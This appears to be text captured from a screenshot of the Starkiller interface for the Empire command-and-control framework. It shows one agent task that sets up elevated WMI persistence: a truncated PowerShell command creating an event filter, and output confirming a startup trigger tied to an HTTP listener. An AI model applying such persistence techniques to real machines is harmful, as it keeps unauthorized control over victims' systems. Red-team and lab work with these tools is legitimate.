 Starkiller
localhost:1337/index.html#/agents/ENBC7M35?tab=tasks
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Agents / ENBC7M35
OFF
INTERACT FILE BROWSER TASKS VIEW
Search
Users
1
Task ID Status Agent Task Input Task Name User Updated At Actions
1 ENBC7M35 $Filter=Set-WmiInstance -Class... powershell_persistence_elevated_wmi empireadmin a few seconds ago
Task Input:
$Filter=Set-WmiInstance -Class __EventFilter -Namespace "root\subscription" -Arguments @{name='Updat
Task Output:
WMI persistence established using listener http with OnStartup WMI subsubscription trigger.
Rows per page: 10 1-1 of 1
2
Copyright (c) 2023 BC Security | Starkiller | Empire | Sponsor for extra features